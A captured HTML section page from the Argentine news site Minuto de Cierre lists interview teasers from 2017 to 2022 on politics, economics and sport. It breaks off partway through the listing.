

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.minutodecierre.com/seccion/entrevista/
body_size: 43185
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" xml:lang="es" lang="es" xmlns:fb="http://www.facebook.com/2008/fbml"
  itemid="https://www.minutodecierre.com/seccion/entrevista"
  itemtype="http://schema.org/WebSite"
  itemscope  xmlns:og="http://opengraphprotocol.org/schema/">

  <head prefix="og: http://ogp.me/ns#">
    <script>
      lastUpdate="1768605459976";
      actual = "/seccion/entrevista";
      staticHost = "";
      refresh_time = parseInt("2000");
      timer = '';
      _refresh_enabled = "";
      actual_url = "https://www.minutodecierre.com";
      publiIndex = 0;
      initDiarios = false;

      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-45164087-1', 'auto');
    </script>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-DF03BE5GE5"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-DF03BE5GE5');
    </script>

    <meta charset="utf-8">
    <meta property="og:site_name" content="minutodecierre.com " />
    <meta name="robots" content="index, follow"/>
    <meta name="distribution" content="global"/>
    <meta name="rating" content="general"/>
    <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
    <meta itemprop="genre" content="News" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta itemprop="author" content="Minuto de cierre " />
    
    
    
    <!-- GEO & DC -->
    <meta name="geo.placename" content="Minuto de cierre" />
    <meta name="geo.region" content="AR-B"/>
    <meta http-equiv="content-language" content="es"/>
    <meta name="DC.Title" content="Minuto De Cierre"/>
    <meta name="DC.Description" content="Un Portal de Noticias. Una nueva forma de entender lo que sucede en Argentina y en el Mundo. Más información, otra mirada."/>
    <meta name="DC.Type" scheme="DCMIType" content="Text"/>
    <meta name="DC.Format.Medium" content="text/html"/>
    <meta name="DC.Relation.isPartOf" content="https://www.minutodecierre.com"/>
    <meta name="DC.Language" content="es"/>
    <meta name="theme-color" content="#E20000">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@Minutodecierre" />
    <meta name="twitter:creator" content="@Minutodecierre">
    <!-- OG -->
    
    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    
    
    <meta property="og:title" content="Minuto De Cierre" />
    <meta itemprop="name" content="Minuto De Cierre" />
    <meta name="twitter:title" content="Minuto De Cierre" />
    <title>Minuto De Cierre</title>
    
    <!-- SECCION  -->
    <meta name="keywords" content="noticias,entrevista"/>
    <meta name="news_keywords" content="noticias,entrevista"/>
    <meta itemprop="keywords" content="noticias"/>
    <meta itemprop="keywords" content="entrevista"/>
    
    
    <meta property="fb:app_id" content="1142687739144632" />
    
    
    <meta itemprop="headline" content="Minuto De Cierre"/>
    <link rel="shortcut icon" href="https://www.minutodecierre.com/favicon.ico">
    
    <meta name="application-name" content="minutodecierre.com" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="msapplication-TileImage" content="https://www.minutodecierre.com/img/favicons/ms-icon-144x144.png">
    
    
      <meta property="og:type" content="article" />
      <meta name="twitter:image" content="https://www.minutodecierre.com/images/mdc_icon_128x128.png" />
      <meta property="og:image" content="https://www.minutodecierre.com/images/mdc_icon_128x128.png"/>
      <meta property="og:description" content="Un Portal de Noticias. Una nueva forma de entender lo que sucede en Argentina y en el Mundo. Más información, otra mirada."/>
      <meta name="description" content="Un Portal de Noticias. Una nueva forma de entender lo que sucede en Argentina y en el Mundo. Más información, otra mirada."/>
      <meta property="description" content="Un Portal de Noticias. Una nueva forma de entender lo que sucede en Argentina y en el Mundo. Más información, otra mirada."/>
      <meta name="twitter:description" content="Un Portal de Noticias. Una nueva forma de entender lo que sucede en Argentina y en el Mundo. Más información, otra mirada." />
      <link rel="canonical" href="https://www.minutodecierre.com/seccion/entrevista" />
      <meta itemprop="url" content="https://www.minutodecierre.com/seccion/entrevista" />
      <meta property="og:url" content="https://www.minutodecierre.com/seccion/entrevista"/>
    
      
    
    <div style="display: none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
        <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
            <meta itemprop="url" content="https://www.minutodecierre.com/img/banner_estructurado.png">
            <meta itemprop="width" content="391">
            <meta itemprop="height" content="41">
        </div>
        <meta itemprop="name" content="minutodecierre.com">
        <meta itemprop="sameAs" content="https://www.facebook.com/minutodecierre">
        <meta itemprop="sameAs" content="https://x.com/Minutodecierre">
    </div>    <link rel="shortcut icon" href="/favicon.ico">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="/coo/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" type="text/css" href="/coo/swipebox/css/swipebox.css">
    <link rel="stylesheet" type="text/css" href="/css/style.css">
    <link rel="stylesheet" type="text/css" href="/css/prev.css">
    <script type="text/javascript" src="/js/jquery-1.11.2.js"></script>
    <script type="text/javascript" src="/js/imagesloaded.pkgd.js"></script>
    <script type="text/javascript" src="/js/packery.pkgd.min.js"></script> 
    <script type="text/javascript" src="/coo/bxslider/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="/js/functions.js"></script>  
    <script type="text/javascript" src="/coo/swipebox/js/jquery.swipebox.js"></script>

  </head>

  <body class="page">
    
    <div id="fb-root"></div>
    <div id="ppp">
      <div class="branding_loading"><img src="/images/loading.gif"></div>
    </div>
    <div id="wrapper" class="toggled">
      <div id="sidebar-wrapper">
        <ul class="sidebar-nav">
          <li><a href="/">Home</a></li>
          <li><a href="/seccion/a-motor/">A Motor</a></li>
          <li><a href="/seccion/alerta/">Alerta</a></li>
          <li><a href="/seccion/anticipo/">Anticipo</a></li>
          <li><a href="/seccion/campo/">Campo</a></li>
          <li><a href="/seccion/carrera-emprendedores/">Carrera &amp; Emprendedores</a></li>
          <li><a href="/seccion/club-house/">Club House</a></li>
          <li><a href="/seccion/coleccionistas/">Coleccionistas</a></li>
          <li><a href="/seccion/con-estilo/">Con Estilo</a></li>
          <li><a href="/seccion/de-bolsillo/">De Bolsillo</a></li>
          <li><a href="/seccion/diarios-de-argentina/">Diarios de Argentina</a></li>
          <li><a href="/seccion/diarios-del-mundo/">Diarios del Mundo</a></li>
          <li><a href="/seccion/directivos/">Directivos</a></li>
          <li><a href="/seccion/ecologia-y-ambiente/">Ecología y Ambiente</a></li>
          <li><a href="/seccion/economia/">Economía</a></li>
          <li><a href="/seccion/el-experto/">El Experto</a></li>
          <li><a href="/seccion/el-innovador/">El Innovador</a></li>
          <li><a href="/seccion/el-precio-que-yo-vi/">El Precio Que Yo Ví</a></li>
          <li><a href="/seccion/entrevista/">Entrevista</a></li>
          <li><a href="/seccion/entrevista-exclusiva/">Entrevista Exclusiva</a></li>
          <li><a href="/seccion/finanzas/">Finanzas</a></li>
          <li><a href="/seccion/gastronomia/">Gastronomia</a></li>
          <li><a href="/seccion/internacionales/">Internacionales</a></li>
          <li><a href="/seccion/la-opinion-del-director/">La Opinión del Director</a></li>
          <li><a href="/seccion/legales/">Legales</a></li>
          <li><a href="/seccion/libro-de-quejas/">Libro de Quejas</a></li>
          <li><a href="/seccion/medios/">Medios</a></li>
          <li><a href="/seccion/millonarios/">Millonarios</a></li>
          <li><a href="/seccion/minuto-lanzamiento/">Minuto Lanzamiento</a></li>
          <li><a href="/seccion/negocios/">Negocios</a></li>
          <li><a href="/seccion/opinion/">Opinion</a></li>
          <li><a href="/seccion/pais/">País</a></li>
          <li><a href="/seccion/politica/">Política</a></li>
          <li><a href="/seccion/publicidad-y-marketing/">Publicidad y Marketing</a></li>
          <li><a href="/seccion/real-estate-y-propiedades/">Real Estate y Propiedades</a></li>
          <li><a href="/seccion/responsabilidad-social-2/">Responsabilidad Social</a></li>
          <li><a href="/seccion/salidas/">Salidas</a></li>
          <li><a href="/seccion/santa-fe/">Santa Fe</a></li>
          <li><a href="/seccion/show-business/">Show Business</a></li>
          <li><a href="/seccion/sociedad/">Sociedad</a></li>
          <li><a href="/seccion/tecnologia/">Tecnología</a></li>
          <li><a href="/seccion/tendencias/">Tendencias</a></li>
          <li><a href="/seccion/viajes/">Viajes</a></li>
        </ul>
      </div>
    </div>
    <div class="page-content-wrapper">
      <div class="hfeed" id="page">
        <header class="" id="branding" role="banner">
          <a href="/" id="linkMobile"></a>
          <div id="buttonMenu"></div>
          <div id="fecha">
            Sabado 17.01.2026
          </div>
          <div id="redes">
            <a href="https://twitter.com/Minutodecierre" target="_blank"><img alt="Icon Twitter" height="25" src="/images/icon_twitter.png" width="25"></a> <a href="https://www.facebook.com/minutodecierre" target="_blank"><img alt="Icon Facebook" height="25" src="/images/icon_facebook.png" width="25"></a> <a><img alt="Icon Youtube" height="25" src="/images/icon_youtube.png" width="25"></a>
          </div>
          <div id="searchform">
            <label class="assistive-text" for="s">Buscar</label> <input class="field buscar_input" id="buscar_input" onkeydown="js_press_search(event)" placeholder="Buscar en Minuto de Cierre" type="text">
          </div>
          <div class="outer-center">
            <div class="inner-center">
              <nav id="access" role="navigation">
                <h3 class="assistive-text">Main menu</h3>
                <div class="skip-link">
                  <a class="assistive-text" href="/home/#content" title="Skip to primary content">Skip to primary content</a>
                </div>
                <div class="skip-link">
                  <a class="assistive-text" href="/home/#secondary" title="Skip to secondary content">Skip to secondary content</a>
                </div>
                <div class="menu-menu-container">

                  <ul class="menu" id="menu-menu">
                    <li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-1215" id="menu-item-1215">
                      <a href="/">Home</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67" id="menu-item-67">
                      <a href="/seccion/economia/">Economía</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72" id="menu-item-72">
                      <a href="/seccion/politica/">Política</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70" id="menu-item-70">
                      <a href="/seccion/negocios/">Negocios</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66" id="menu-item-66">
                      <a href="/seccion/campo/">Campo</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68" id="menu-item-68">
                      <a href="/seccion/finanzas/">Finanzas</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69" id="menu-item-69">
                      <a href="/seccion/internacionales/">Internacionales</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71" id="menu-item-71">
                      <a href="/seccion/pais/">País</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61746" id="menu-item-61746">
                      <a href="/seccion/viajes/">Viajes</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216" id="menu-item-1216">
                      <a href="/seccion/show-business/">Show Business</a>
                    </li>
                    <li class="menu-separator"></li>
                    <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73" id="menu-item-73">
                      <a style="cursor: pointer">Más</a>
                      <ul class="sub-menu">
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1223" id="menu-item-1223">
                          <a href="/seccion/club-house/">Club House</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1225" id="menu-item-1225">
                          <a href="/seccion/minuto-lanzamiento/">Minuto Lanzamiento</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224" id="menu-item-1224">
                          <a href="/seccion/entrevista-exclusiva/">Entrevista Exclusiva</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1222" id="menu-item-1222">
                          <a href="/seccion/carrera-emprendedores/">Carrera & Emprendedores</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57603" id="menu-item-57603">
                          <a href="/seccion/anticipo/">Anticipo</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57602" id="menu-item-57602">
                          <a href="/seccion/alerta/">Alerta</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61733" id="menu-item-61733">
                          <a href="/seccion/el-precio-que-yo-vi/">El Precio Que Yo Ví</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61735" id="menu-item-61735">
                          <a href="/seccion/la-opinion-del-director/">La Opinión del Director</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61731" id="menu-item-61731">
                          <a href="/seccion/el-experto/">El Experto</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61747" id="menu-item-61747">
                          <a href="/seccion/opinion/">Opinion</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61734" id="menu-item-61734">
                          <a href="/seccion/entrevista/">Entrevista</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61739" id="menu-item-61739">
                          <a href="/seccion/millonarios/">Millonarios</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61729" id="menu-item-61729">
                          <a href="/seccion/directivos/">Directivos</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61724" id="menu-item-61724">
                          <a href="/seccion/ceo/">CEO</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61723" id="menu-item-61723">
                          <a href="/seccion/abc1/">ABC1</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61726" id="menu-item-61726">
                          <a href="/seccion/con-estilo/">Con Estilo</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61725" id="menu-item-61725">
                          <a href="/seccion/coleccionistas/">Coleccionistas</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61736" id="menu-item-61736">
                          <a href="/seccion/legales/">Legales</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61732" id="menu-item-61732">
                          <a href="/seccion/el-innovador/">El Innovador</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62877" id="menu-item-62877">
                          <a href="/seccion/gastronomia/">Gastronomia</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61743" id="menu-item-61743">
                          <a href="/seccion/salidas/">Salidas</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61737" id="menu-item-61737">
                          <a href="/seccion/santa-fe/">Santa Fe</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61745" id="menu-item-61745">
                          <a href="/seccion/tendencias/">Tendencias</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62878" id="menu-item-62878">
                          <a href="/seccion/sociedad/">Sociedad</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61730" id="menu-item-61730">
                          <a href="/seccion/ecologia-y-ambiente/">Ecología y Ambiente</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61742" id="menu-item-61742">
                          <a href="/seccion/responsabilidad-social-2/">Responsabilidad Social</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61741" id="menu-item-61741">
                          <a href="/seccion/real-estate-y-propiedades/">Real Estate y Propiedades</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61722" id="menu-item-61722">
                          <a href="/seccion/a-motor/">A Motor</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61744" id="menu-item-61744">
                          <a href="/seccion/tecnologia/">Tecnología</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61727" id="menu-item-61727">
                          <a href="/seccion/diarios-de-argentina/">Diarios de Argentina</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61728" id="menu-item-61728">
                          <a href="/seccion/diarios-del-mundo/">Diarios del Mundo</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61738" id="menu-item-61738">
                          <a href="/seccion/medios/">Medios</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62876" id="menu-item-62876">
                          <a href="/seccion/publicidad-y-marketing/">Publicidad y Marketing</a>
                        </li>
                        <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217" id="menu-item-1217">
                          <a href="/seccion/de-bolsillo/">De Bolsillo</a>
                        </li>
                      </ul>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </header>
      </div>
    </div>
    <div id="main" class="sitio">
      <section id="primary" class="category-entrevista">
	<div id="content" role="main">
		<div class="cont_publiseccion">
				
		</div>
		<div id="category-posts">
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2022-2-8-10-37-0-aguero-no-me-rompan-las-pelotas">
				            <img class="panel_imagen lazy" width&#x3D;731 height&#x3D;485 src="https://pxbcdn.minutodecierre.com/minuto/022022/1644327954145/agueero_862x485.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2022-2-8-10-37-0-aguero-no-me-rompan-las-pelotas'>Agüero: "No me rompan las pelotas"</a></h1>
				        </div>
				        <div id="content"><p>El Kun, en sus ya famosos directos, arroj&oacute; con munici&oacute;n pesada contra Moyano y compa&ntilde;&iacute;a</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2020-7-6-16-26-0--el-ex-fiscal-alberto-nisman-como-mi-papa-no-tenian-que-hablar-porque-sabian-demasiado">
				            <img class="panel_imagen lazy" width&#x3D;900 height&#x3D;597 src="https://pxbcdn.minutodecierre.com/minuto/072020/1594063637797/bbx_298306413_ad (1).jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2020-7-6-16-26-0--el-ex-fiscal-alberto-nisman-como-mi-papa-no-tenian-que-hablar-porque-sabian-demasiado'>"El ex fiscal Nisman como mi papá no tenían que hablar, sabían demasiado”</a></h1>
				        </div>
				        <div id="content"><p>El hijo de Aldo Ducler, quien fuera financista de N&eacute;stor Kirchner, desglos&oacute; los pormenores que rodearon la muerte de su padre. &ldquo;Tanto el ex fiscal Alberto Nisman como mi pap&aacute; no ten&iacute;an que hablar porque sab&iacute;an demasiado&rdquo;, conjetur&oacute;.</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2018-5-20-12-45-0-came-no-podremos-seguir-trabajando-con-las-tasas-de-interes-vigentes">
				            <img class="panel_imagen lazy" width&#x3D;678 height&#x3D;450 src="https://pxbcdn.minutodecierre.com/minuto/052018/1526832299683.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2018-5-20-12-45-0-came-no-podremos-seguir-trabajando-con-las-tasas-de-interes-vigentes'>CAME: "No podremos seguir trabajando con las tasas de interés vigentes"</a></h1>
				        </div>
				        <div id="content"><h3>El presidente de la CAME, Gerardo D&iacute;az Beltr&aacute;n, cree que el modelo gradualista no ser&aacute; abandonado.</h3></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2018-3-5-17-58-0-para-sarghini-el-gobierno-rompio-puentes-de-dialogo-y-no-tiene-un-plan-economico-claro">
				            <img class="panel_imagen lazy" width&#x3D;499 height&#x3D;331 src="https://pxbcdn.minutodecierre.com/minuto/032018/1520330423119.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2018-3-5-17-58-0-para-sarghini-el-gobierno-rompio-puentes-de-dialogo-y-no-tiene-un-plan-economico-claro'>Sarghini: "El Gobierno rompió puentes de diálogo, no tiene plan económico"</a></h1>
				        </div>
				        <div id="content"><p>El ex ministro de econom&iacute;a bonaerense y diputado provincial, Jorge Sarghini, analiz&oacute; las variables econ&oacute;micas impulsadas por la administraci&oacute;n de Mauricio Macri. Cr&iacute;tico con respecto a la lucha contra la inflaci&oacute;n sostuvo que recibi&oacute; condiciones macro econ&oacute;micas desfavorables de parte del kirchnerismo cuesti&oacute;n que se agrav&oacute; durante&nbsp;estos dos a&ntilde;os.&nbsp;</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2018-2-5-16-41-0-saleme-murad-la-afip-vive-en-una-especie-de-universo-paralelo">
				            <img class="panel_imagen lazy" width&#x3D;1500 height&#x3D;995 src="https://pxbcdn.minutodecierre.com/minuto/022018/1517862509773.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2018-2-5-16-41-0-saleme-murad-la-afip-vive-en-una-especie-de-universo-paralelo'>Saleme Murad: "La AFIP vive en una especie de universo paralelo"</a></h1>
				        </div>
				        <div id="content"><p>El abogado,&nbsp;especializado en Derecho Tributario, Marcelo Saleme Murad, sostuvo en di&aacute;logo con <em><strong>Minuto de Cierre</strong></em>, que la AFIP no actualiza los montos por los que se puede considerar a una empresa PyME y, de esa manera, no pueden acceder a beneficio impositivos otorgados por la secretar&iacute;a del &aacute;rea. Critica que, mientras desde el gobierno se pregona la necesidad de ayudar a las pymes, el organismo recaudador, en la pr&aacute;ctica, no lo hace.</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-11-13-19-19-0-jose-luis-lingeri-que-este-ajuste-no-sea-solo-del-sector-trabajador">
				            <img class="panel_imagen lazy" width&#x3D;1085 height&#x3D;720 src="https://pxbcdn.minutodecierre.com/minuto/112017/1510616737597.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-11-13-19-19-0-jose-luis-lingeri-que-este-ajuste-no-sea-solo-del-sector-trabajador'>José Luis Lingeri: "Que este ajuste no sea sólo del sector trabajador"</a></h1>
				        </div>
				        <div id="content"><p>Los integrantes de la&nbsp;CGT y el Gobierno nacional est&aacute;n intercambiando llamados telef&oacute;nicos a cada hora y planean reunirse ma&ntilde;ana, a &uacute;ltima hora, para llegar a cumplir con los tiempos parlamentarios que posibilitar&iacute;an tratar en el Congreso los cambios en materia laboral. A&uacute;n hay muchos puntos en los que no hay acuerdo.</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-11-2-20-23-0-ernesto-allaria-las-perspectivas-del-mercado-son-optimas-e-ingresaran-empresas-al-sistema">
				            <img class="panel_imagen lazy" width&#x3D;1107 height&#x3D;734 src="https://pxbcdn.minutodecierre.com/minuto/112017/1509669531305.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-11-2-20-23-0-ernesto-allaria-las-perspectivas-del-mercado-son-optimas-e-ingresaran-empresas-al-sistema'>Allaria: "Las perspectivas del mercado van a seguir tan bien como hasta ahora"</a></h1>
				        </div>
				        <div id="content"><p><span style="font-size:14px">La Bolsa de Comercio de Buenos Aires se visti&oacute; de fiesta una vez m&aacute;s. No para festejar un aniversario de su creaci&oacute;n sino para realizar la presentaci&oacute;n oficial de Bolsas y Mercados Argentinos (ByMA). El Presidente Mauricio Macri estuvo presente en la ceremonia y, a juzgar por los aplausos de&nbsp;los hombres de negocios, el gravamen sobre la renta financiera no influyo en la relaci&oacute;n.&nbsp;Ernesto Allaria, titular del ByMA&nbsp;y Jorge De Carli, gerente general dialogaron con <em><strong>Minuto de cierre</strong></em></span></p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-10-26-19-50-0-los-senadores-pinedo-y-romero-coincidieron-en-la-prioridad-por-el-paquete-fiscal">
				            <img class="panel_imagen lazy" width&#x3D;772 height&#x3D;460 src="https://pxbcdn.minutodecierre.com/minuto/102017/1509067137805.png">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-10-26-19-50-0-los-senadores-pinedo-y-romero-coincidieron-en-la-prioridad-por-el-paquete-fiscal'>Los senadores Pinedo y Romero juntos le dan prioridad al paquete fiscal</a></h1>
				        </div>
				        <div id="content"><p>La agenda completa de las reformas que propondr&aacute; la administraci&oacute;n de Mauricio Macri ser&aacute; amplia y habr&aacute; que aguardar por las propias definiciones que brindar&aacute; el lunes el Presidente en un discurso. Pero para el senador de Cambiemos, Federico Pinedo y del senador&nbsp;justicialista de Salta, Juan Carlos Romero, la prioridad la tendr&aacute; el paquete de reforma fiscal. Pinedo ratific&oacute; la importancia del acuerdo fiscal para aprobar el Presupuesto de 2018.</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-10-10-20-19-0-gustavo-valdes-corrientes-no-esta-dispuesta-a-cederle-3000-millones-al-fondo-de-reparacion-del-conurbano">
				            <img class="panel_imagen lazy" width&#x3D;595 height&#x3D;395 src="https://pxbcdn.minutodecierre.com/minuto/102017/1507681330409.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-10-10-20-19-0-gustavo-valdes-corrientes-no-esta-dispuesta-a-cederle-3000-millones-al-fondo-de-reparacion-del-conurbano'>"Que Vidal reclame pero nosotros vamos a defender lo que es nuestro"</a></h1>
				        </div>
				        <div id="content"><p>El gobernador electo de la provincia de Corrientes, Gustavo Vald&eacute;s, fue recibido por el Presidente Mauricio Macri en una audiencia privada donde repasaron los temas de desarrollo econ&oacute;mico y de energ&iacute;a que involucran a la provincia mesopot&aacute;mica. Hasta all&iacute;, hubo coincidencias,donde se necesitar&aacute; m&aacute;s di&aacute;logo, ser&aacute; en los temas fiscales.&nbsp;</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-5-3-ruben-giustiniani-chevron-nunca-vino-a-invertir-a-vaca-muerta-es-una-trama-de-sociedades-offshore">
				            <img class="panel_imagen lazy" width&#x3D;800 height&#x3D;529 src="https://pxbcdn.minutodecierre.com/minuto/052017/1493842329181.jpg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-5-3-ruben-giustiniani-chevron-nunca-vino-a-invertir-a-vaca-muerta-es-una-trama-de-sociedades-offshore'> "Chevron no vino a invertir, es una trama de sociedades off shore"</a></h1>
				        </div>
				        <div id="content"><p>El contrato secreto YPF Chevron&nbsp;es el nombre del libro editado por EUDEBA y presentado por su autor en la Feria del Libro. Rub&eacute;n Giustiniani, ex senador nacional por la Provincia de Santa Fe, ingeniero civil y socialista, se enfrent&oacute; a dos gobiernos, el de Cristina Fern&aacute;ndez de Kirchner y el de Mauricio Macri, para dar a conocer el contrato firmado por YPF con una de las empresas m&aacute;s pol&eacute;micas en el mundo, acusada de da&ntilde;ar el medio ambiente.</p></div>
				    </div>
				    <footer class="entry-meta"></footer>
				</article>
				<article class="post nota_gen  category-entrevista">
				    <div id="image">
				        <a href="/nota/2017-3-29-buryaile-por-la-carne-de-brasil-el-mundo-no-perdona-los-desarreglos-en-cuestiones-sanitarias">
				            <img class="panel_imagen lazy" width&#x3D;1280 height&#x3D;768 src="https://pxbcdn.minutodecierre.com/minuto/032017/WhatsApp Image 2017-03-29 at 10.33.12 PM.jpeg">
				        </a>
				    </div>
				    <div class="entry-content">
				        <div class="entry-header div_nota_seccion">
				            <h1 class="entry-title"><a href='/nota/2017-3-29-buryaile-por-la-carne-de-brasil-el-mundo-no-perdona-los-desarreglos-en-cuestiones-sanitarias'>Buryaile: "El mundo no perdona los desarreglos en cuestiones sanitarias"</a></h1>
				        </div>
